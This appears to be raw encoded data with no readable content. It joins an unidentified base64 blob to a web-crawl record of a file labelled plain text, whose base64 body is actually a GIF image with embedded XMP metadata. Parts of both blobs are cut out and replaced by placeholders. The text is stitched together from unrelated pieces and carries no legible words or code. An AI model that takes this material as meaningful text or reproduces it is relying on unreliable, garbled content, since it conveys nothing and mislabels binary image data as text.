DcwAe4sAl/gA/KMALzoB3ywd4J3uRpKdkgQBItbAfv5uSLwk4qgzNKqBH/AzfQ8fwtIFD5AwTlaAe/6BwSQozWwBWTnA0hA2gmq0BpqAX4ArDkalX87AEKwBUXgAz7Q27/t28AN3L4tzwMQlbE626Wboxbgxbcgz5xLrJ5bAyrg0BW8wr/80EqwBW8Qr+hRXZvyHrmL/4NWtBD31ru7cBJ9vF3d04TrrbzSqdPzqAoGcLLOtwrPq5tDnQqpcLKttQQomwJJjV+mUN8wO2CcrAp/4AFcYLOzEKkqYdU+VUEKcEG3NVsBiVL4G9ZFaw0XVg0XIMvD9HVUcMuxcn9KG6LIeM97t67G/bkXLYoWTdtdkKMuKM+YLZkJ6Ad/mxZ/WwEWbbbYasZxewNIsLVcS9sxSICS3bUYrQi2/c4pKnhpMAfy/AYF/QdN4MR8kNsHgItgjolFoAC53QTaKs+6sNELKM/YygbVerVyG7c7kJKXs7j/nH+lFixRMkXNRXosTUXQZd6+S96xqWwJMQYbcjJfUKd1Wv8iwVciTZ2y/BgCTw0x+z1xIHCyS/AElSzgkGw/vlYkTg2HM4sIBdAZoCyp+tG+V+03CoAApsx9piw6HfDV0+Av+ss4/[base64]/m03NvSl7Ar1GW/udCoNUycgp9JRsAIRh4GDIqMmHa9np4AkW4aze6hW0ByDgMD3Avaxh62FCtPt7DWHyQUuwQ4bBBVhQy5BNdBNgy3Ow5nDJuX3rB2+goipa2RpaA2wg9yB/gWbpuQp6AC9OozcZlTyeo0mZ7OROuC5QxEpABB6c7n87rT4QJA+w5TUK+LGLLS3U2ZubC0ReAf++pEIwAQzwwPsM41GsBC3wAGPLrsfq8AGa7sXIBj/Owwg92x2do3J9dUv6di5YgwT7VIuy9hhxb+fNKwpxILIS8+uhATYV1Xu2kKQDfZKcAT4/1NFyT53u6ftoPygCMfSL4Am+/+B2aCB2/MmxEOGr7mMUNBoK0ADtnwB9CDgVkwJfjZ6fag3raYhGkAUeAAgkJx4qOjl/c2kTSHOLEyt+f2k1AwMiIj9/mhVBnZ5BIpWVIp+fmpSiqaqVFairqUGaFqmhoamtqS0PWLwqI6kWkbOiwX5+cpCur8B1chNpmqpvl5dBfqk1FcB/CKIjIkh/SEgtv8sj6Onq6kAjfw/P0alNmvWqFnx/Z7LYmsZNwK6l+kNAgUGDqgoeVLDijx81ZepJnEixYj0METRltMixo0eKc86MqedFg0mLAABMnINIYkiW9WB+nNmxh4QNN3FuAMEThASfEmCEGBqCwxIOSDOEWP/[base64]/[base64]/Myik3ogSRBnR+rGBBasA44akTUOwCxQRFMFuEsZ5q0k0qbMQh0T357AOebRJN6x+AfubGiibaUklRgw5qgu4f67JrrkUXapSRFylt/[base64]/+c7kwRCm9RhRbGWxEACs6hLwBj9KuS8wAbb1EZPRz8E8IHs0iWWDImJcHEN2pycVZIhWCATzIeaZZZEnhAhZNujeFFlHNZb7xeLve/[base64]/k8I3fSoXUZqU35cxKPLL/Ex661lU86xVyeBqZSIXulZIwpEQkYzjDGVSiP4/04IHdyyQIdqIwGB2BYUMRH/mcEpU/7CgDT0CKKjmgvvZ5jCzvK4sHSEYyfUUgAChLWQAqqbIr9Q9LCniTBFJwgWEaUGc8W2BjYgCZDmRBCxLIAggiaIgckCALKpjD5XKgArMFCwkPmBoSjUGAGK7mnGc8EHS0QSwZVoKG8yCP7QYQHD1+Bnc/1M19tqGICWCKcIazzRva9g9ViKBxojGQQakRC+/4Z55iJGMlelfGIPwgN2LUBBaRCI3Q4NM/spODKjI6u9sB6AYMSMAQdODD6TDgpSkdwg0koSCVSYEiEYKQ//6UR6GPLHIiFvJCGCQpST98CGp++BcvOZKDm2xvk9xr0ceEFKNQZqBLURklU0KwI60Y5ausrOpQ3Aeyn2SBC7Ss3y3xJ6Wlvutlv+xLAwpAQDAsQTAGtAEYLsAzxfgMgYoxzAlA0IMceKAHe/hDDpS2BwnkgApIoEJhJxAHJ06gAq3SBOjKKMPSpEFU08mNOZqgDHr4YZ64qYSnHLo3ZQThitgiz2f74acgAHMhCmgngkzFWREcgLVfVEUT3iAEPy4nHbnx7Tma8Lp/+sMewKBjJEZaDzAiyHUEJYDe/PAyP5yBDb+yngPa5dZ6UIhCXqDJScwbVA20bZJjcGSHyv9LESsQbEUGOxgnOfk9GD1MKVp1igT+kBX0oQ8pRurYET4GP5/owElrGcNa2bpLdXGEvPSViC/hCkwDkIAEF2AlzwxTJsCOSa9+NXEH7JqHAXNhD5PRQZ0AgIXDFhYJKsjBCjKUBhwORKLeGMGsjru7Kf5BcLWZqJCZcwNlZBS1XRyIRm/hJ4VuwyF8+CdAdsfG0B2OAK0J10RXEQTg8moeKyguEZQwhAegwAIWWFtufNBHJtfDuQ6BbuzKRSwjl/S6qeDugIBciT9QowYD9WjApOAAi2DYRMqTlya84N1ESiTSk05v8oI6VGMQdZIhyrBENDA0F+UXqgj72IDFihT/pkhMqyD40YFVCb4QMOxIZUHSLNOqL1xSuMJ/ALZEUCZqjsT1tgo47JdIwIHF4OwPFwCsYf4KtMGEIA8VBIA1SXA0KlBBCz0ggQ60/QcfOAS1YMROC/6gBHZr4oP3qEO5f9AEerR0AELI9w2EoERR0OPMtNPhKGKoGzEvw2+pxU4TVIACzq6iiD5wBqvqzBxsmDnd9PABc42hgAOAoowTaKkIGKCDNrNOzpUIAhvyLA9iZCsSk7hyGi4qii7QXBRkIDSh6SnFBC01Ag0Strl4GiFKh2EjEcJ0PU6C3gg00lMZwpdMqkff7D01k/rlJFCE5N+iZGB8AV5AkP7g1QKr/1ICroRlWdPCaw1MmK3FphKH41qAHoSgmAXMGc6IOeLHMEbFF1iCrcmiA283FbE5SHwOYNwDpT0Aj5ZIQ7odQlBjpPtVfnjDGaeoih/UIAgWGKiTNQFlTB3c4LwbgQXimGVsIEPM5tjdcJ4BjQcwQFM7wIIWEgDvSmRjG/[base64]/ZgK4AFf9ADS6MCMignOfAA5vYHG1UJXSAH6dZlXkYMkQBkaKQKWHQJhFNakEdPAucNq2ABO9AcE0VktjEDKMB8//QrvDNkUjhOMLcIR+R7WzAOXzAqv/cdGKcf7aRkUEg7dBYQ0dJ8txNI2KIPzxcgsKAJ9nFv3lCFtmMdA+EKFSBv5cJLhzR0L+EgGYF08eJeZ1CI8sI8/RIGGnAGJvEvkfQHH1KB9WBfZME9WadfQNFfDlMUNRJ2BGZ2B5h2DIYkaaEvbSFhv5Y/QacuQqeJf3BsWZKLfQFAdxcCGXAzhhFi0kaCfgU0YDD/[base64]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[base64]/0Feh4pD2AfawD/4AE+Id5Z4EvnB5SkwTYRlAnTFPgIAh4wdh5zlONT4br8FAaQSjl+Bdw+VjBiumQxBCqw1m2du7cb1zXLqbqIWw1wSWi3MGJiFdh8M8z01zPOTHt1AVVhBCcwJx5Ail4BQMtYvXXwRJwZ3ZRujpgecWTwvAzwvIqg8JlOe4/TGQqPBV/QGRmPBJvJC6r+mBNw8aq+CM8d3WkATtDN8btgju5IOSifOJ7hECe/8tFN8ux88zgP3RMR8TTfRL/iKQWP8uYYcZWVweShmZmu6UAa9J4Z3dX6RJuZ8VdbEeQBTs898eHlEU9k8k60Bc+N6Sy/CB2P8Z/R8R8v7BQxX3UB/9Xf+RERcAYjYuya2FSy9CZDfvdD7gEuABQeBrJaPTF/oO1mLVZj8Uo+sTEqwAAivvgye+4mfuLqjlsGMY02YWskQKopELwpIAYdEAN9fWImqFeJwQQpIMRUUTMhkON/0O/ChIwyD6ThVfQj6kSRIKqR8Y5OJKIrEF7GAPsDKaK+n/vA/zrCv/tAOvyv7/NOFKKS7gfW8qOXTfvJP+m53xuXff3YL/3e+vvGT7m9//u0T7nb70QFn8HTn/VUBPvGwOoSIVvOoPw0IVtOJDvCr/u+P/vQ7/Pij/bOAwh/gn8RhYSDghFnXoMaGoiQggCMhpGWl5iZmogaex49BaE6o/+ko6GnLi4SBgYhISA9GwuztLV/Txx/[base64]/[base64]/MMcE6cxYaNp+bBmmg1gLHHFH3mRANsSAJ3wTwbLIQnQH32EQEUIKSyBGRMpMJCLDksEI+UfKSB3nQfJBfTZBQDZAFoM/wJJOZBlEvQggRZUkAfgnHTWaeedeJYnVSFe9NlnIX4wcskcc0TghQZ91pfnWHNoMCCBBbLV1lsGcHCBXLE4OAuEevESmwFH/HVhDgEkUJiI0vzxzKJknehqigqokIObJLAjHWh5LeHaH/fYaI9pVKYQQ2j7XAAbBxn8I9ByIeTVTkDG/pOHbReg5loMJPQgzwIkMDEQMWQOBFAeJ5yJ27C46mWbhbPmoEUOE/igAAE+sGrvvfjmq28khgCwiCOO9LnIIfx+dcYcY8wRKMH7bqMDQpBGeiClVzARQoOyaNrsXhxXeKEwHjCjxakkLvMHqiWjrLI2T6EIqzgqRIccQf/SpQCGuGIycYGvv+ZjrLEddCBaCq4UZOSRAv1xQmvfgqkbtJ+B8eIFJIDwxztZZrBaa5zVKixn1V6QAc20ToGcFhv0oIIVSDTs9ttwx02WVWNkRR/CfszRlSWGehGGH2fkfZXckYyhARePRmrgKX8kaIAYzNWl6QJX5BUbCTAYAIyFsDAzCgYrp0q4JS6/3IAWlW2AXHIk5DFsHiEAtLMgHfy6Twz0xGBEHjYEfYKuJ0i3BJGuxZ7BHwc9jNzyAn2WwWsB2XCCDksXHwIYuFPpirBoYh9Q1dIFU9lBlVnGRbyjp6/++vha1effYZwB/5/6IcInfX4APocXlbD/hwb/EoAYhxQnqQKgxXGfydTkFmAAXHTKF6IShgumkIzPqexkKctg6D7EDcd04w8vSxEC9pADc2TBNsvLwM3KFTVh1a5n+2DNH5awEGFdzVuyC55qJCCrhzktgLb5nc1ckwEitWYD5QKBkEhgBHu8sFo0WhaRqhaL7QQwbZZZQA6Q8AYCKMB/YAyjGMtTFS8gLHBx8EMYGsW//lHlUADI38HaGMY59ECAA1Qc4yjFASYwSHIOkoADXfGHzG0uGB4gFQY4BLqUCWJVo/PGY1JUuibsYSEBdJOFPCMQ0LzDhTbKhz6Y0JphGWF4w3sHaGyQgn9wJEM9gIXTtuMK2SEJSRwA/0N0OnCxZqWgV0zoQB/6YITlDCQ3f2iTB7CoBS2EwANWsAIBVvDFPxBgjNjMpjYLZigN0Cdw+QMAABA1uEFUZQxq9FcYyum/HOCxFEMoRVsKkAoXGKBbHJhFxhzEqQd6TBggCNky9jCEDA7CZKP74CBCmKKYkcBd28mCdFoXO9eAxluqCaY+SkOjM4GhS67Ig2c+aSwVcCAFmQSTB04ICumEwDNKU2LsXkq0vWTgNKXpXR+kpJwQbEB8QMwBF3qgxQCWcALbTKpSs1lGb/orf34QJzndOAgvZMWb3tTbGL/ggk9ErECMo+cqDCAQjE2OA7goWuY0BxgXaGEZi1SkQf8Rmr4Pli6E0CnhrBCCwtVhBiAfPQFq7CHKX7GGTEgSUpayIJsi/[base64]/N+Dyqz73+d8Yjrs+dyo3j0NggI4Z0NwCNq4gKNXn5Dj1KewK463M6AEyUDYI8Prvi+KdTGvvOB1QVIYBWfhdEctlhHj4Sr7Fkocq8Qut32EnHa45wY+AiJlWfAa/RIIaCFAAAgMs4HqtJBYpjRCMmQq4hFpE3bti0a4tWtMH9JLtvBDNaNk2+tHXrKaJJ01pTODnf3nL6v7msE6q/kGr/PqDA8ogRgx0FS3o1fHDbLOLvJzgCUa6ggFccAWUAlJTlqPQES4EAhc0cpHefWR4oxwr1VZGiZhZlwe4laYUuCMGo8HdPTpAO9DU92ZZdvYfPtGDKyzkpAAJiOyKKW4j/0QpBNYeIo8yoMIIb2Y2RsKNbhL5m8rMar9CpQIW5AXCRSca0YL44ogrTfCCAwU/ftBABAD2Jw2sExILP64hHECIUYsRYqbajrLEhGDQiOE0YMjAFQYyF+oKmYHHhCDnshCNHOzBoI/EABiJLY49KBnQVO5zss+RJoB45kYc3Ue5qL09YxoTTMi5ggQMeAXMKL06saFh1aR053Kx5qPIeoe7qTZFmk2Hh1xolwoGLdQVUMHfAH/MIOQ1WxD+25oGj3vBI/[base64]/gNnh/78OnSXzGn/f6XCMG7PwKEByMGZC8PMTE+SctxfECultFknrwWDXZnnfIXAQUC0dADv6ZBwyZep5MDKqADmVQZwcBY09JXcSYdRrAz+xBDYEBK9fBRxnIGWEBT4oZIHnBPyAEmldEbx7M01XEbwpB4jOdJGehEAyElB5E2WrBfiGM+MbM24DFwfyCE3DdJh/ZvkeZF47eESUVxkyB4Mdb/J1X1H5AwahQXeFj4foRAeupDApshJkiyLIynfxx3AZFnMWb1IAykFyTAVqYVUKCDAVqADdEQh9owIupDbELwLnr1G2zRJuviJQTxUo+FUupAe8NSf+ogBgF0Nr+xBErDAZ/gNOSybQHUXpBoTGpyAjyHXxdgBEaQAftASsMzHbLkJvbWJj1gBbLiLn/ABf6GdokGCbNYhCLGhLi4TQ5HaoIQf6ImCI4wCA4AAIU3CGPAMJaghXHDhX+gLQdmf0piTGQ4JkzQBycgZCbXYHhBIUZmgAFwBzlQh6AHeuB1h2Fken/gh87hgKgTHYJgGy/laomXJZ6xgb1jMSFAJTd1/wI9EDvlkANXsyAhUBnGlF809FLkUkwcQC69hCRgAIrQIlo2wIaAWD47OFmVwYo94BxtI4vzIg70Imn95miJNi+5eJJhNIxlEBbFGAll8Ah/R4yB5wBjAHiqkoU4KUY9YCYcZ3RJMo2fIQbVeDGyUHnayIaa8wumFYfheA1xKDp0xT40p1crCAvdgTq/IVKYUUvD8zsC+UK4EwPNAhrHY4hLMAyWsR3J1Dq5RENFch1ZdhtG4AsutRehEQO/85DEshq4sTqq6C5vUj5j54BWIGKziISM1n2W4H0o2ZijQ5OAV4x/[base64]/UqFwSyVziOCZ0OiTYfg8+6caY+NTAdggm7JgnxIMBvAHIMAAitSUvyaO2TBzUbaH9aYF2+aO8Lidx8QcB1GXKRA0NnN7N4UmC7JgyHF51dElmkQu1kEu+PUHXdaXFSVFS2Bu7hBhNkBMxrehzfhT9aZXegVbaYcIRDiESIgIbyeS8Pn/pHRik5F5CC0ZCZJZCIAnVYYTBlNxhciITdoAOkPUk9Eojc/DJZ/[base64]/x0FQRA6QF4bEJ6fcTV94BpBYywfhXzhE0tL0zrJJCVZkCVuAhsSkAevwXidQUiJhyRaF2E6QzPKhIqxJGgWOSsqgAlJqphrZ56R4KtHCKwuuw3wx5Iyyy+RGbM2KYw0iU6AYziE56XR+rOBty/[base64]/[base64]

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2023/10/23191150755.txt
body_size: 187692
content:
R0lGODlhgALIAPf/AKC225OHdvbU/2YGt1Bg3oh4bLPJ5EP0+5mQiFYAuP/3/5Jvr/rq0mYUud3Wy2cDyUuk/6iZiFgGq/qv/4oQ+5BvjrRK/tjc2LepiNGt/VUCxvfeyHFJr3YHy0YBudhl+1Ipr/uV/9y6pjUBuGowtOrNuIoo0//WiCUAq8vMydUR/nhtaUYwJcyed+vIqY1qVqaXedq2msvGus3U96ulmNisl65p/rq2qf3s/3gTyMibiHBOkefe1uq6l49J0HRnV7CPq8yplsumi1cTuGpWS1lCNYYRybu7togS2YlQr3Qlz//QdE+J9Om8p/fWu7qYhdrMu8i6q//ntciW/[base64]/myQ+IEyt93GrrMQ7TkSVSgBtYVYl6eFafjHpaB7qiwTlP/enkoGnHcN6hgApzUSuMmqqGMIrWkF1/fNtOjr/pVL/jQVqUcTrLqYmjdFvqiGmUYTubiKZ5Wpv1QVre2E0TwhraBV0WI5nMTL2p95mFlEiriKlxkAmFlEbsSbp/T3++jOxsrX3ykULqSJg39XSti8sz500KJ3VzsjkbiLiJYI3d61ilppbeHn3cnGrM7WzvOwz4Bhq1driLzGvz/V7vfe18pybaYO4bOFWQ0EJNjHnKmrutispykLq/Kbtcmrtp4m2qA88cOUbqu4w4RdPfnu6z1CV4NfdLqjtay1rGsX0WMQrdvWurJOVr21jPTWrXqBe+J+fuyakpeim821jNfJ1K+leo0XzvfD2oeqzcOfyKE2Rdqts7ZcYVtgWn2Yvoxu8z08Oh4gJHo6NBoaFe/ez+fWzufezufWxvLWyO/exryB/////////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/qdJBTJ0EOyZkLd7j8IMfjHGc0y9ncYcCZ1mdWp+mweTXtDg/SrNZw+8EDDQM8aBD+wMPvAQmEa9AAR0MCDQ9aPziDHDft6I+lrzbS20jp6JwfcP+n/WcA6RxpuKM3IgcNEiNwjKAxQv89khzp6tN3Lz9H/3T5oYEfEtIgkY6BBuaAhjTpLGgCgGikowSAAErD4IMYmiCNCRxayKGGGvogjYg+lOgDKiWigqKKKr6Byht0xCijjJBAssACO2yxBSTs9MhOND/eEY0Xd9whg5EpQJGCHUw26eSTUDLpgB0OOAAFBmxAEeWUXFJJZZVcTvmlA/hE8EMU3kgJJpj4VNnmm2TGCeec+LxZJ5l31mlnnGuyKeefbgZapT4O6GOHoYcyiaihaTZqh6NQQHGLF8DcAowXUWCqaRScduoppzdEEeqooop6w6mmErQUTjy1ulQDrQr/BataQ/V0U1VM0ToWUkglxetXsOIElVdKRYWWVjk1MEkdyTY11CRoHeaJBj9J4NYQ1r6Fk7VnwXWWB5hQNUBggZ01Ll+mYfZFZovxFdcDiJ17WCY5aMDXAKaF5t0QcFz32QPraobbZ3KURhtqA/whWQcK6/baatMVvJoc0EXXGnAeZJxAcQM8MMBwHw/x21nR+UabB7h9V3IH9m73Gnm0DZCJEZmIR1sdq2lW2sQ5yGFEGvOhMQASaKSh4HtyKGjEH/nJ9958Ccp34HvpFHhghOnkQGCEXFOoBNYTSoOGCfhxWPWHGm6oISLTIDLiiIj4YMI0Ka7Ioot0oDKjjEDQ/[base64]/eLpE3nGj1WiSNZPYnX/q3pCpX73I9/+muIV/42lWc4qy/niUkACXqsbbtFAA9xymDo8UFt2mUtg/LLAvcAhhJppjGDYFRg44KtjFP2ME3EWmp6NK4bf+UJr6IVDzkhmYgWToRx2+rA0wCETcnhMDX9jGek4J2PCCc7FMhayDiSnYyy7jgQGZh2ZzXQ7D4DYH/q1sOjQ7GCWyYzPzsAe9oSxjF8gWtLUqEb9kLGNApKj1RQ0R6yl4w/4EVvVyPg1OlZIjxPCkNrSJg23gQiRbWNk205Et0jqTW8wquTf+majHbxiC5zskSe1USRQemGUXjjHLZwkuck5SUyorRIbMnfazo1pl2v6EqHwgQVc/yIqTL3M7epiByZkzg6Zd+KBMfUEKDgNqk9y4t00HSULJmnpuU2CbqRkYClKeRNTlyKn9aqHzlGd6hKqasA7y3cV8bGqvLWiy69ychO1iHef76vnEOZ3PqwsZVViOZ9XfiJe+zXLf0XxxFzekhMDdiUu/puLW8TblgCuxROCcRdgDLMXgO2FhIchoQbSla/[base64]/y2k/cNglW+8aLv54chSf1Q0r4gJLf8zElWWIRL7OOdZMFo6UozboWQ4fiFrw0oIAkDCGBSZiDBmRmhYnJoMgE84XFYEIz8vIgiLkDYhWPpjD9ykHIC+afh+HGOzP/3qltdhqxAUxsOVV9wA+TAxy4GBFkyxFZBHesY5H55l+w8djLbHND0ShMNQq7TWu2PBswtkc9b+UPfcx8oDSfuepxVDPW2HxXooltQQeqmpuxZiE/[base64]/3x0Q9W875J/zdW1ayrOIXB6F+3UIbCYICzfygQjQuDv/[base64]/[base64]/xIQ3KUhMo0d7dnY/qXYbYliFpUiMJA1lqCJ10yKJtjeTlYaZdFnZ4CPaQGkVUAS0QAZaQAtcSQ+0wAVgyQX0kIf0gAcIYAcMEEub01pgwimRU4iat4iwBgU/gACetiYXIIm30zrElHqW+CfCxZerdzu9xiegGCjDdjrSVFrJ1lzQ9XuWUnzPdinVVW3UcwTbRSrXcyqnoiruVAruBG7iFW7eNpqi+SrTl4zAKJq8KD7wRBTOCG9M0YzT+Cr9lW/TaFD7s2/vx37oZ43aOIwA5hUT9VHa2Bf4F2Er1HB7MRghdRknZYB9ARmcMYPcARg9I2IhZ4NQVBqxkZ2sMWMp/4dTNpYdHQBko7EcwfFDb4Ecx2Fk6gkvH/MAMYgbO1QyGCcdUDQxVsZiCuOdMIQvTtZiPsMLPyNj7CEgUqcfWIcEcGYg+wEg9PFmXJNXOalHBPIHSfhHfiRIC6IEZyeUayc3YRg3bYMKhEZ3Z2h3aIhJjcB3PnIH2lABr0ALy/CVtOCVYOmV9BCWXDAPXGAPZDAP4oCW+eBpa7lL4XQ6sCSXTlo8PxAAr0Z7sWZ6YAI7podpv6SJqsdrxxR7swdNouhMxIYosmBspaUlyZZskbI4rjhtsRiL1wYqUaBOo5I9nBleskl96ANu7+en+wSayogT2+ea8LaM70Vuq3IV6f82jawSm/3Vft2gbs6IFr85qcwyjQ0Qf2zRjUPwBStUcfv3f+EYqhv1USRUcaaRA4JhRyelnZ9hBC0TQx6Uj6fRGmd0U+GZNFmlcjh1Q+ZJZNHBHB8jHPApARfpAT/[base64]/erN4Aqa010zHdShM6g2muGxp6pjLIwPUJQOVEnzPEwVySovKhyrZYyqdmYvT506hWbXROJrZVz7u1E6+CKiyGX7SyG33lozROJzcEKmR+n6M6qiV+gXzN1ENQH/0J3AIxar8J3/ixZwnxaoTFYDF2X/4B4AptELi0XGccasPCBorpqtQtGX5eBs7RWOrAVRcVZBHFmQ/ZGTFoblElgCtsYI8Zp9KVlWYYZ4K8y/jUUK5sTA25UFfxEU/8zPugZJp1B72YWbuapJulGZ1RVcxSTRyxTVMyGZ9tCAbenYm0EcgQkgdYlgmYAVsc0iBZiJLmTcsQgeRhXeWZCMvyobs/wAJbcCVX7kILLAIYImjGuujGxuW9DAPY1kEpKYP+oCkm4MPlIJqKLuI+OANK1AAmiMoyTSJsgOYBJxp+TBrl2hrfPmlWuqJm4g7fDKKvFOmkVNsltdsbmq00LY4mfJsmbK05RQFmGkqm8mZ1/M93aaM4SaofvqZsEKarRKaQxCa4Ce2rlKM4yaN7MPDNxyNvrl9DZC2lVoKk7q2lTqNcEuo50N/0IgT/hOqcqtvjRGArPoFDbdRh8Gql/FREVcHRgBS+KJFXIQvPVMamdAvketxNsUeuzqgAblT1oFD0ZFjB1lzyaFzj/EWOUZkQ5BjmSF0MucbXBXI0gG7AwlTqP9xcjE0HgODoF/0RWcVHw5Krrq7H5gsvGlGkwpaV3PUdTm5IOoqDVoDIAaiVwaShT6ZNs7rhdGLCGHYdgW7lAeLhpZEWW9wI23gsG2wCORLC+h7sVywBezbvhwrlmBpD/RABDRAKJE3JkYbl/uLXPWLeJbHS7KXiTF7wJOID6g3a6uXl7ATXDobpvhQwTw7ij5rJYziXNnEijKQCEZbXc9mXZUZwrPYKckHKtnGmbgoEKxZfem2p6bZtis8qP1ltT4xfaJZw/AGK4qqi20L0byIxEjMKoTqqEGcfsxCf2t7PnXgPx2dqaOKxf+XA6DanInBF6G6quhiGidlBK0qj/T/uDD0eLmx6rr6OB6+ahsb+BrmiZCWAR0f80Mf8zFOZUQiY3PPYTJTBJHXQccCI8codxuo4R0uRmUqVhoA2TPtUaB29HRFYx/20aBw5TRHgyBP2CDCC5NiQyAQYpNht1dIMCFs5h7LawJg17wg0tcdEssk4nZm+FgvgrA00miNkCNbAMzA7Mu/jL7G7L5iCaQ9CqQ+SgYsUAB2QGtTmgIyoL/TDGv6UAA/EMCGWXrc7Hrc7Fu/pNq2ts3C1WuFKWzpXKaD4iSGksHPNc/PNpnT9jxLO4vJl3zHl8/c9c/9AG9XC248QW4JHcNgW17kNgTkFn3JwtCMOtANQG5fELZA/yxeEU2oX6AEFB2p2R2paZvRahuOVJwDQ8ANB+aooJrS4gW3WMx/oZqcoBpCKN1/YxwYrsph+Rir6MK4HzdyDbBTjcyP42EEM4RTUARV9knIHvMxebwxJjguQvYbiEFkp4sd0CEwoYEb5okEFrMwoiEH9LIan4EE+NJ/XeStRSiESICS86GS5lquJvlWREOubB3KMTk1OJmTNKmhCJKTHVo1ElIhP/khrlyiJMI21nsig213hp13jTYM37sIXH6+FUu+PSrMkr2+GxvZQUoGeAAMtIRb+OBssYSyvkTNrhMApf2Wa4Laqg3bq62JsdPAPJAPgrmlrwcnrxd7FXzOx/9FponiDceWTYx+wc7mpovzWcPnKZoyi9xzCat1A1iwWp6OBdkDXgOx3D78mTZMw+Fjww6ttqDpE+AXfaVJ0Q/[base64]/ilDOyAJCgSVy+Bb7c8lwQzDd6scb/3KMaS/MYy7H2QASfnVpTIgOvFNp+sib5QOej1aSCwtp6nvRVYmuwF0wKzDoOLCezfVwUfNuIQjxN0uhsOs/A4IqaEnzGxynbs1pY8AQ0EAFoHwEwgAAwUAts7/Zpv22sabWg2d2kLpoMjffPzdypDt1+uuvc